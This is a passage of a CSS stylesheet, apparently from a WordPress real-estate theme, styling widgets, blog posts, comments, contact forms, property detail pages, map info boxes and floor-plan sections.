#footer .widget ul.featured-properties li p,
ul.featured-properties li p {
  margin-bottom: 15px;
}

#footer .widget ul.featured-properties li .price,
ul.featured-properties li .price {
  font-size: 14px;
  font-weight: bold;
  color: #4dc7ec;
}

#footer .widget ul.featured-properties {
  padding: 0;
}

/* Mortgage Calculator Widget Styles - https://wordpress.org/plugins/mortgage-calculator/
--------------------------------------------------------*/
.widget .mc-wrapper {
  padding: 0 25px 10px;
  color: #394041;
}

.widget .mc-wrapper input[type="number"],
.widget .mc-wrapper input[type="tel"],
.widget .mc-wrapper input[type="url"],
.widget .mc-wrapper input[type="email"],
.widget .mc-wrapper input[type="text"],
.widget .mc-wrapper input[type="password"] {
  height: 34px;
  margin-bottom: 10px;
}

.widget .mc-wrapper p {
  margin-bottom: 10px;
}

.widget .mc-wrapper label.error {
  margin-top: 0;
}

.widget .mc-wrapper input[type="submit"] {
  padding: 8px 16px;
}

#footer .widget .mc-wrapper {
  padding: 0 10px 10px;
}

/* Quick and Easy Tweets Widget Styles - https://wordpress.org/plugins/quick-and-easy-tweets/
--------------------------------------------------------*/
.widget .qaet-tweets {
  padding: 15px 25px 30px;
}

.widget .qaet-tweets .qaet-tweet {
  position: relative;
  padding-left: 50px;
}

.widget .qaet-tweets .qaet-tweet:before {
  position: absolute;
  top: 6px;
  left: 0;
  content: "\f099";
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 38px;
  text-align: center;
  font-family: 'FontAwesome';
  font-size: 1.4rem;
  background-color: #85cdff;
  color: #fff;
}

.widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid #dedede;
}

.widget .qaet-tweets p {
  margin-bottom: 0;
}

.widget .qaet-tweets small {
  display: block;
}

#footer .widget .qaet-tweets {
  padding: 0;
}

#footer .widget .qaet-tweets .qaet-tweet {
  padding-left: 0;
}

#footer .widget .qaet-tweets .qaet-tweet:before {
  display: none;
}

#footer .widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: none;
}

#footer .widget .qaet-tweets small:before {
  content: "-";
  display: inline-block;
}

/* Page Banner
--------------------------------------------------------*/
.page-head {
  margin-bottom: 35px;
  padding-top: 42px;
  min-height: 147px;
}

.page-head .container {
  position: relative;
}

.page-head .wrap {
  float: left;
}

.page-head span, .page-head p {
  margin: 0;
}

.page-head h1.page-title {
  font-size: 24px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: blod;
  text-transform: capitalize;
  margin: 0;
}

.page-head h1.page-title span {
  display: inline-block;
  background-color: #f5f4f3;
  opacity: 0.9;
  padding: 7px 38px 7px 18px;
}

.page-head p {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs a {
  color: #fff;
}

.page-head div.page-breadcrumbs a:focus, .page-head div.page-breadcrumbs a:hover {
  border-bottom: 1px solid #fff;
}

.page-head .breadcrumbs-separator {
  margin: 0 8px;
}

.page-head .property-breadcrumbs ul {
  list-style: none;
  margin: 0;
}

.page-head .property-breadcrumbs ul li {
  display: inline;
}

.page-template-template-search-php .page-head,
.page-template-template-home-php .page-head {
  margin-bottom: 95px;
}

.disable-responsive .page-head {
  min-width: 940px;
}

/* Map Based Template
--------------------------------------------------------*/
#map-head {
  width: 100%;
  margin-bottom: 35px;
}

.disable-responsive #map-head {
  min-width: 940px;
}

body.home #map-head {
  margin-bottom: 0;
}

body.page-template-template-search-php #map-head {
  margin-bottom: 0;
}

body.page-template-template-search #map-head {
  margin-bottom: 0;
}

#listing-map {
  height: 550px;
  position: relative;
}

#listing-map img {
  max-width: none;
}

#listing-map .gm-style-iw {
  left: 22px !important;
}

/* Blog Page
--------------------------------------------------------*/
.page-template-template-home-php .inner-wrapper {
  border-top: none;
  margin-bottom: 0;
}

.page-template-template-home-php .inner-wrapper .hentry {
  margin-bottom: 0;
}

.inner-wrapper {
  padding: 16px 20px 25px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  margin-bottom: 52px;
}

.inner-wrapper figure,
.inner-wrapper .post-video {
  position: relative;
  margin: 0 0 32px;
}

.inner-wrapper .hentry {
  margin-bottom: 15px;
  overflow: hidden;
  color: #75797a;
}

.inner-wrapper .hentry p {
  line-height: 27px;
  margin-bottom: 20px;
}

.inner-wrapper .hentry p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.inner-wrapper .hentry strong {
  color: #252626;
}

.inner-wrapper .hentry li {
  line-height: 27px;
}

.inner-wrapper .hentry a.real-btn, .inner-wrapper .hentry a.btn-blue, .inner-wrapper .hentry a.btn-grey, .inner-wrapper .hentry .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget .inner-wrapper .hentry a.submit {
  margin: 0px 0 30px;
}

.inner-wrapper .hentry.sticky {
  background: url(../images/sticky-pin.png) no-repeat right 62px;
}

.inner-wrapper .pagination {
  margin: -21px -20px 15px;
  padding: 22px 20px 0;
  border-top: 1px solid #dedede;
}

.inner-wrapper .pagination a {
  margin-left: 2px;
}

p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.post-title, .post-title a {
  font-size: 27px;
  line-height: 36px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  word-spacing: -1px;
}

.post-title a:hover {
  color: #df5400;
}

.post-title, .post-title a {
  margin: 0 0 17px;
}

.post-meta {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  border-bottom: 5px solid #4dc7ec;
  color: #394041;
  padding: 16px 0 23px;
  line-height: 18px;
}

.post-meta span {
  color: #394041;
}

.post-meta a {
  color: #ec894d;
}

.post-meta a:hover {
  color: #394041;
}

.post-meta span.author-link a {
  color: #394041;
}

.post-meta span.author-link a:hover {
  color: #ec894d;
}

.inner-wrapper .hentry .post-meta {
  display: block;
}

.post-meta.format-video {
  border-bottom: 5px solid #4dc7ec;
}

.format-icon {
  display: block;
  width: 50px;
  height: 44px;
  position: absolute;
  top: -49px;
  right: 0;
}

.format-image .format-icon.image {
  background: url(../../images/icon-image.png) #4dc7ec no-repeat center center;
}

.format-video .format-icon.video {
  background: url(../../images/icon-video.png) #4dc7ec no-repeat center center;
}

.format-gallery .format-icon.gallery {
  background: url(../../images/icon-gallery.png) #4dc7ec no-repeat center center;
}

.format-video a {
  position: relative;
}

.format-video a:hover .play-btn {
  display: block;
}

.format-video .play-btn {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -51px;
  margin-left: -51px;
  height: 102px;
  width: 102px;
  background: url(../../images/play-btn.png) no-repeat center center;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 40%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.listing-slider {
  position: relative;
  margin: 0 0 32px;
}

.listing-slider .slides, .listing-slider .flex-control-nav, .listing-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.listing-slider .flex-control-paging {
  bottom: 5px;
  left: 0;
}

.listing-slider .flex-control-paging li a {
  background: #4dc7ec;
  box-shadow: none;
  height: 11px;
  width: 11px;
  z-index: 1600;
  cursor: default;
}

.listing-slider .flex-control-paging li a:hover, .listing-slider .flex-control-paging li a.flex-active {
  background: #fff;
}

.listing-slider .flex-direction-nav a {
  height: 50px;
  top: 50%;
  width: 32px;
  opacity: 1;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

.listing-slider .flex-direction-nav a::before {
  display: none;
}

.listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/flex-arrow-right.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  right: 0;
}

.listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/flex-arrow-left.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  left: 0;
}

.listing-slider .flex-direction-nav a:hover {
  background-color: #4dc7ec;
}

.listing-slider .flex-direction-nav a:focus {
  outline: 0;
}

/* Blog Single
--------------------------------------------------------*/
.single article p {
  margin-bottom: 15px;
  color: #8b9293;
}

.single article blockquote p {
  line-height: 24px;
}

.single article ul, .single article ol {
  margin: 10px 0 20px 40px;
}

.single article ul ul, .single article ul ol, .single article ol ul, .single article ol ol {
  margin-bottom: 0;
}

article h1 span, article h2 span, article h3 span, article h4 span, article .property-item h4 a span, .property-item h4 article a span, article h5 span, article h6 span {
  color: #ec894d;
}

.common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul {
  padding: 12px 0 0;
  list-style: none;
  margin-bottom: 30px;
  font-family: Helvetica, Arial, sans-serif;
}

.common-list li, .disc-list ul li, .arrow-list ul li, .small-arrow-list ul li, .tick-list ul li {
  background: url(../../images/feature-list-bullet.png) no-repeat left 7px;
  margin-bottom: 5px;
  padding: 0 0 0 26px;
}

.disc-list ul li {
  background: url(../../images/icon-disc-small.png) no-repeat 4px 9px;
}

.arrow-list ul li {
  background: url(../../images/icon-arrow.png) no-repeat 0px 7px;
}

.small-arrow-list ul li {
  background: url(../../images/icon-arrow-small.png) no-repeat 4px 8px;
}

.tick-list ul li {
  background: url(../../images/icon-tick.png) no-repeat left 4px;
}

blockquote {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 24px 20px 13px 30px;
  margin: 0  32px 30px 38px;
  font-size: 14px;
}

blockquote p {
  font-size: 14px;
  line-height: 24px;
}

address {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 20px 20px 15px 25px;
  margin: 0  20px 30px 0;
  font-size: 14px;
  line-height: 24px;
}

/* Comments
--------------------------------------------------------*/
#comments-title, #contact-form #reply-title,
#respond #reply-title, .form-heading {
  border-top: 2px solid #4dc7ec;
  background-color: #ededed;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  font-weight: normal;
  margin: 0;
  padding: 14px 14px 15px;
}

#comments {
  padding-top: 15px;
  margin-bottom: 0px;
}

#comments a {
  color: #394041;
}

#comments a:hover {
  color: #ec894d;
}

#comments .commentlist {
  margin: 0;
  padding: 2px 0px 5px 0px;
  overflow: hidden;
}

#comments .commentlist .children {
  margin: 0;
  padding: 0;
}

#comments .commentlist .children .comment-detail-wrap {
  width: 83%;
}

#comments .commentlist .children .comment-detail-wrap .comment-meta p {
  margin-bottom: 2px;
}

#comments .comment {
  list-style: none;
  margin: 20px 0 0;
  padding: 8px 0 2px;
}

#comments .comment > article {
  margin: 0;
  overflow: hidden;
}

#comments .comment .avatar {
  border: 1px solid #dedede;
  padding: 5px;
  background-color: #ededed;
  float: left;
  margin: 0 0 10px 0;
}

#comments .comment .author {
  font-size: 14px;
  color: #394041;
  margin: 0 0 5px;
}

#comments .comment .author a {
  margin: 0;
}

#comments .comment .author cite {
  color: #4c595c;
  font-style: normal;
}

#comments .comment .author .comment-reply-link {
  font-size: 11px;
}

#comments .comment time {
  margin: 1px 0 5px;
  color: #a4a4a4;
}

.commentlist li.pingback {
  margin-left: 0;
  list-style: none;
  border-bottom: 1px solid #dedede;
  padding: 10px;
}

.commentlist li.pingback p {
  margin: 0;
}

.comment-detail-wrap {
  border: 1px solid #dedede;
  float: right;
  padding: 10px 25px 15px 25px;
  position: relative;
  width: 71%;
}

.comment-detail-wrap .comment-body p,
.comment-detail-wrap .comment-meta p {
  line-height: 24px;
}

.comment-detail-wrap .comment-meta p {
  margin-bottom: 9px;
  color: #394041;
}

.comment-detail-wrap .comment-body p {
  margin-bottom: 12px;
  color: #8B9293;
}

.comment-detail-wrap .comment-detail-wrap-arrow {
  display: block;
  position: absolute;
  left: -14px;
  top: 8px;
  width: 14px;
  height: 29px;
  background: url(../images/comment-detail-wrap-arrow.png) no-repeat 0 0;
}

#comments .commentlist .children .depth-2 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-3 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-4 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-5 .comment-detail-wrap {
  width: 71%;
}

.bypostauthor .comment-detail-wrap {
  border-top-width: 3px;
  border-bottom-width: 3px;
}

#contact-form,
#respond {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-top: 25px;
}

#contact-form #commentform,
#respond #commentform {
  padding: 30px 15px 0;
  margin: 0 0 0;
}

#contact-form p,
#respond p {
  margin-bottom: 25px;
}

#contact-form label,
#respond label {
  color: #394041;
  margin-bottom: 4px;
}

#contact-form input[type="text"],
#contact-form #comment,
#respond input[type="text"],
#respond #comment {
  width: 40.4%;
  height: 24px;
  margin-bottom: 0px;
}

#contact-form #comment,
#respond #comment {
  width: 64%;
  height: 143px;
  margin-bottom: 0px;
  resize: none;
}

#contact-form p.form-allowed-tags,
#respond p.form-allowed-tags {
  font-size: 12px;
}

#contact-form p.form-allowed-tags code,
#respond p.form-allowed-tags code {
  font-size: 12px;
  display: block;
}

/* Contact Page
--------------------------------------------------------*/
.contact-page {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.contact-page .inner-wrapper {
  padding: 30px 25px;
}

.contact-page .contact-form {
  padding: 0 7px;
}

.contact-page #contact-form #comment,
.contact-page #contact-form input[type="text"] {
  font-size: 13px;
}

.contact-form #ajax-loader {
  display: none;
}

.contact-form input.error,
.contact-form textarea.error,
#overview .contact-form input[type="text"].error,
#overview .contact-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#error-container {
  color: red;
}

#error-container label {
  color: red;
}

#message-container {
  color: #394041;
}

#contact-form #error-container {
  margin-bottom: 15px;
}

.agent-detail #message-container,
.agent-detail #error-container {
  padding-left: 0;
}

.agent-detail label.error {
  color: #ff1a3a;
}

.map-container {
  margin-bottom: 25px;
}

#map_canvas {
  border: 1px solid #dedede;
  height: 418px;
  width: 100%;
}

#map_canvas iframe {
  height: 100%;
  width: 100%;
  display: block;
}

.contact-details {
  font-size: 13px;
  margin-bottom: 20px;
  padding: 0 23px;
}

.contact-details h3 {
  font-size: 21px;
  margin: 0 0 12px;
}

.contact-details address {
  float: left;
  line-height: 23px;
  padding-left: 25px;
  width: 195px;
  border-left: none;
  padding-top: 0;
  background: transparent;
}

.contact-details address .fa {
  font-size: 16px;
  margin-right: 10px;
}

.contact-details .contacts-list {
  margin-bottom: 20px;
  float: none;
}

.contact-details .contacts-list li {
  border: none;
  line-height: 20px;
  padding: 8px 0;
}

.contact-details .contacts-list li svg {
  margin-right: 10px;
  margin-top: 1px;
}

.contact-details .contacts-list li a {
  color: inherit;
}

.contact-details .contacts-list li a:hover {
  color: #df5400;
}

.form-heading {
  padding: 14px 22px 15px;
  margin: 0 0 26px;
}

.contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

.contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

/* Detail Page
--------------------------------------------------------*/
#property-featured-image img {
  width: 100%;
  height: auto;
}

#property-detail-flexslider {
  background-color: #292d2d;
  overflow: hidden;
  height: 304px;
  position: relative;
}

#property-detail-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-detail-flexslider .flex-direction-nav {
  position: absolute;
  top: 0;
  left: 0;
}

#property-detail-flexslider .flex-viewport {
  float: left;
  overflow: hidden;
}

#property-detail-flexslider .flex-viewport,
#property-detail-flexslider .flex-direction-nav {
  width: 607px;
  height: 304px;
}

#property-detail-flexslider .flexslider .slides img {
  width: auto;
}

#property-detail-flexslider .flex-direction-nav {
  pointer-events: none;
}

#property-detail-flexslider .flex-direction-nav a::before {
  color: #fff;
  text-shadow: none;
}

#property-detail-flexslider .flex-direction-nav .flex-next,
#property-detail-flexslider .flex-direction-nav .flex-prev {
  pointer-events: auto;
  font-size: 0;
  text-indent: 0;
  color: #fff;
  z-index: 999;
  margin-top: -25px;
  text-align: center;
  background-color: #292d2d;
  width: 35px;
  height: 50px;
  line-height: 50px;
}

#property-detail-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before,
#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  font-family: FontAwesome;
  font-size: 20px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before {
  content: "\f105";
}

#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  content: "\f104";
}

#property-detail-flexslider .flex-control-thumbs li {
  float: none;
  margin-bottom: 5px;
  width: 100%;
  height: 48px;
}

#property-detail-flexslider .flex-control-thumbs li img {
  height: 100%;
}

#property-detail-flexslider .jcarousel-container-vertical {
  float: right;
  width: 77px;
  padding: 7px;
  background-color: #292d2d;
  margin: 0;
}

#property-detail-flexslider .jcarousel-clip-vertical {
  overflow: hidden;
  height: 260px;
}

#property-detail-flexslider .jcarousel-next,
#property-detail-flexslider .jcarousel-prev {
  margin: 6px 0 2px;
  text-indent: -999em;
  display: block;
  width: 38px;
  height: 28px;
  cursor: pointer;
}

#property-detail-flexslider .jcarousel-next:hover,
#property-detail-flexslider .jcarousel-prev:hover {
  background-position: center -28px;
}

#property-detail-flexslider .jcarousel-next {
  background: url(../images/slideshow-nav-right.png) #141616 no-repeat center 6px;
  float: left;
}

#property-detail-flexslider .jcarousel-prev {
  background: url(../images/slideshow-nav-left.png) #141616 no-repeat center 6px;
  float: right;
}

#overview {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  background-color: #fff;
}

#overview .property-item {
  padding: 0;
  border: none;
  margin-bottom: 0;
  background: transparent;
}

#overview .property-item .wrap {
  background-color: #dedede;
  margin-bottom: 16px;
}

#overview .property-item .title {
  float: left;
  margin-bottom: 0;
  padding: 0 0 0 16px;
  font-size: 14px;
  line-height: 40px;
  color: #394041;
}

#overview .property-item .price {
  background: url(../../images/arrow-black.png) no-repeat left 0;
  float: right;
  margin: 0;
  padding: 0 0 0 15px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

#overview .property-item .price span {
  display: inline-block;
  background-color: #4DC7EC;
  padding: 11px 10px 11px 14px;
  margin-right: -1px;
  color: #fff;
}

#overview .property-item .price .status-label {
  margin-right: -5px;
  padding-right: 28px;
  padding-left: 7px;
  background: url(../../images/arrow-left.png) #292d2d no-repeat right 0;
}

#overview .property-item .price small {
  vertical-align: 1px;
  color: #fff;
}

#overview .property-item .property-meta {
  border: 1px solid #dedede;
  margin: 0 17px 18px;
  padding: 0;
  background-color: #f5f5f5;
  border-color: #dedede;
  width: auto;
}

#overview .property-item .property-meta span {
  margin: 0 0 0 10px;
  padding-right: 10px;
  padding-top: 11px;
  border-color: #dedede;
  color: #394041;
  min-height: 22px;
  height: auto !important;
  height: 22px;
}

#overview .property-item .property-meta .add-to-fav {
  padding-top: 12px;
  padding-bottom: 10px;
}

#overview .property-item .property-meta .add-to-fav .fa {
  margin-right: 5px;
}

#overview .property-item .printer-icon {
  display: inline-block;
  float: right;
  padding-left: 15px;
  padding-bottom: 11px;
  border-left: 1px solid #dedede;
  margin-left: 0;
}

#overview .property-item .printer-icon a {
  color: #394041;
}

#overview .property-item .printer-icon a .fa {
  color: #586162;
  margin-right: 6px;
  font-size: 15px;
}

#overview .property-item .printer-icon a:hover {
  color: #ec894d;
}

#overview .property-item .printer-icon a:hover .fa {
  color: #ec894d;
}

#overview .property-item .content {
  padding: 0 20px 26px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 22px;
  border-bottom: 1px solid #dedede;
}

#overview .property-item h4.additional-title, #overview .property-item h4 a.additional-title {
  font-weight: 500;
}

#overview .property-item ul.additional-details {
  list-style: none;
  margin: 0;
  border-top: 1px solid #f1f1f1;
}

#overview .property-item ul.additional-details li {
  padding: 6px 5px 6px 10px;
  border-bottom: 1px solid #eee;
  margin: 0;
}

#overview .property-item ul.additional-details li:hover {
  background-color: #f1f1f1;
}

#overview .property-item ul.additional-details li strong {
  display: inline-block;
  font-weight: 500;
  color: #394041;
  margin-right: 10px;
}

#overview .property-item .features {
  background-color: #fbfbfb;
  border-bottom: 1px solid #dedede;
  padding-bottom: 0;
}

#overview .property-item .features h4, #overview .property-item .features h4 a, #overview .property-item h4 .features a {
  border-bottom: 1px solid #dedede;
  background-color: #f8f8f8;
  float: none;
  padding: 9px 20px 10px;
  line-height: 20px;
}

#overview .property-item .features .arrow-bullet-list {
  margin: 10px 10px 10px;
}

#overview .property-item .features .arrow-bullet-list li {
  background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px;
  float: left;
  width: 25%;
  margin: 0 27px 2px 0;
  padding-left: 25px;
  list-style: none;
}

#overview .property-item .features .arrow-bullet-list li a {
  display: block;
  color: #636464;
  padding: 7px 2px 7px 0px;
}

#overview .property-item .features .arrow-bullet-list li.selected, #overview .property-item .features .arrow-bullet-list li:hover {
  background-color: #f1f1f1;
}

#overview .common-note {
  margin-top: 20px;
  background: #fafafa;
  padding: 20px 15px 20px 20px;
  border: 1px solid #eee;
}

#overview .common-note .common-note-heading {
  margin-bottom: 10px;
  font-weight: 500;
}

#overview .common-note p {
  color: #71797a;
  margin-bottom: 0;
}

#overview .property-video {
  border-bottom: 1px solid #dedede;
  padding: 24px 25px;
  position: relative;
}

#overview .property-video img {
  margin-bottom: 0;
}

#overview .property-video .play-btn {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -37px;
  margin-left: -37px;
  height: 74px;
  width: 74px;
  background: url(../../images/play-btn2.png) no-repeat center center;
}

#overview .share-label,
#overview .common-label, #overview .video-label, #overview .attachments-label, #overview .map-label,
#overview .floor-plans .floor-plans-label, .floor-plans
#overview .floor-plans-label {
  background-color: #586162;
  display: inline-block;
  padding: 6px 17px 8px 14px;
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0.5px;
}

#overview .map-wrap {
  padding: 24px 25px 10px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-label,
#overview .map-label {
  padding-left: 20px;
  padding-right: 25px;
  z-index: 1000;
}

#overview .attachments-wrap {
  padding: 25px 25px 25px 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-inner {
  border: 1px solid #dedede;
  background-color: #f5f5f5;
  padding: 15px 10px 15px 15px;
}

#overview .attachments-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

#overview .attachments-list li {
  float: left;
  width: 31%;
  padding: 10px 0 10px 10px;
}

#overview .attachments-list li i {
  font-size: 24px;
  margin-right: 10px;
  vertical-align: middle;
}

#overview .share-networks {
  margin: 0 0 14px;
  border: 1px solid #dedede;
  background-color: #f5f5f5;
}

#overview .share-networks a {
  font-size: 13px;
  color: #394041;
}

#overview .share-networks a:hover {
  color: #dc7d44;
}

#overview .share-networks a [class^="fa-"], #overview .share-networks a [class*=" fa-"] {
  margin: 0 9px 0 12px;
  color: #929a9b;
}

#overview .share-networks span {
  display: block;
  float: left;
  padding: 11px 23px 11px 0;
  border-right: 1px solid #dedede;
}

#overview .share-networks span:last-of-type {
  border-right: none;
}

#overview .share-networks .share-label {
  position: static;
  margin: -1px 6px -1px -1px;
  padding: 12px 21px 13px 17px;
  border-right: none;
}

#overview .child-properties {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 24px 0;
}

#overview .child-properties h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 5px;
  text-transform: capitalize;
}

#overview .child-properties .property-item {
  margin-bottom: 30px;
}

#overview .child-properties .property-item figure {
  margin: 0 20px 20px 0;
}

#overview .child-properties .property-item h4, #overview .child-properties .property-item h4 a {
  font-size: 16px;
  margin-bottom: 10px;
}

#overview .child-properties .property-item .price {
  color: #4dc7ec;
  font-weight: bold;
  font-size: 14px;
  background: none;
  float: none;
  padding: 0;
  margin: 0 0 10px;
}

#overview .child-properties .property-item .price small {
  color: #4dc7ec;
  display: inline-block;
  font-weight: bold;
  margin-left: 5px;
}

#overview .child-properties .property-item p {
  margin-bottom: 10px;
}

#overview .child-properties .property-item .property-meta {
  margin: 0;
}

#overview .agent-detail {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 16px 24px;
}

#overview .agent-detail h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 10px;
  text-transform: capitalize;
}

#overview .agent-detail p {
  font-size: 13px;
  line-height: 22px;
  margin: 0 0 20px;
}

#overview .left-box {
  float: left;
  width: 100%;
}

#overview .left-box figure {
  float: left;
  margin: 4px 25px 20px 0;
  width: 212px;
  height: auto;
}

#overview .left-box figure img {
  border: 1px solid #dedede;
  width: 210px;
  height: auto;
}

#overview .left-box p a.real-btn, #overview .left-box p a.btn-blue, #overview .left-box p a.btn-grey, #overview .left-box p .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget #overview .left-box p a.submit {
  margin-top: 10px;
}

#overview .contact-form {
  float: right;
  width: 100%;
}

#overview .contact-form h3 {
  margin-bottom: 6px;
}

#overview .contact-form form {
  margin: 0 0 10px;
}

#overview .contact-form textarea,
#overview .contact-form input[type="text"] {
  color: #7b8283;
  border: 1px solid #dedede;
  margin-bottom: 16px;
  background-color: #fff;
  width: 96.6%;
  padding: 3px 10px 5px;
}

#overview .contact-form textarea {
  height: 96px;
  resize: none;
  margin-bottom: 15px;
}

#overview .contact-form .inspiry-recaptcha-wrapper {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

#overview .contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

#overview .contact-form .ajax-loader {
  display: none;
}

#overview .contact-form .form-separator {
  margin: 0 0 15px;
}

#overview .contact-form .error-container {
  color: red;
}

#overview .contacts-list {
  float: left;
  width: 61.5%;
  margin-bottom: 8px;
}

#property_map {
  border: none;
  width: 100%;
  height: 350px;
  margin-bottom: 15px;
}

#property_map img {
  max-width: none;
}

.infoBox > img {
  z-index: 999;
  background: #f0f0f0;
  background: rgba(255, 255, 255, 0.6);
}

.infoBox > img:hover {
  background: white;
  background: rgba(255, 255, 255, 0.9);
}

.infoBox .map-info-window {
  position: relative;
  background: #fff;
  width: 244px;
  border-bottom: 3px #4dc7ec solid;
  margin-bottom: 17px;
}

.infoBox .arrow-down {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #4dc7ec transparent transparent transparent;
  position: absolute;
  bottom: -13px;
  left: 112px;
}

.infoBox .prop-title {
  margin: 10px 10px;
}

.infoBox .prop-title a {
  font-size: 14px;
  line-height: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.infoBox .prop-title a:hover {
  color: #df5400;
}

.infoBox p {
  margin: 10px;
}

.infoBox span.price {
  font-size: 11px;
  line-height: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

/*
 *  Floor Plans
 */
.floor-plans {
  padding: 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

.floor-plans img {
  margin-bottom: 0;
}

.floor-plans .floor-plans-label {
  line-height: 20px;
  margin: 0 0 10px;
}

.floor-plans .floor-plan {
  margin-bottom: 10px;
}

.floor-plans .floor-plan:last-child {
  margin-bottom: 0;
}

.floor-plans .floor-plan-title {
  padding: 10px 15px;
  border: 1px solid #dedede;
  cursor: pointer;
  background-color: #f5f5f5;
  color: #394041;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.floor-plans .floor-plan-title .fa {
  font-size: 14px;
  line-height: 22px;
  float: left;
  margin-right: 10px;
}

.floor-plans .floor-plan-title h3 {
  float: left;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-title:hover {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan.current .floor-plan-title {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan-meta {
  float: right;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: hidden;
  font-size: 12px;
}

.floor-plans .floor-plan-meta div {
  display: inline-block;
  margin: 0 8px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-meta div span {
  margin-right: 4px;
}

.floor-plans .floor-plan-meta div:first-child {
  margin-left: 0;
}

.floor-plans .floor-plan-meta div:last-child {
  margin-right: 0;
}

.floor-plans .floor-plan-meta div .floor-price-value {
  color: #ec894d;
}

.floor-plans .floor-plan-content {
  padding: 15px 20px 20px;
  border: 1px solid #dedede;
  border-top: none;
  background-color: #fff;
  display: none;
}

.floor-plans .floor-plan-desc {
  margin: 0 0 20px;
}

.floor-plans .floor-plan-map {
  margin: 0;
}

/* Properties list layout shortcode in floor plans */
.detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
  width: 234px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
  width: 340px;
}

/* Property grid layout shortcode in floor plans */
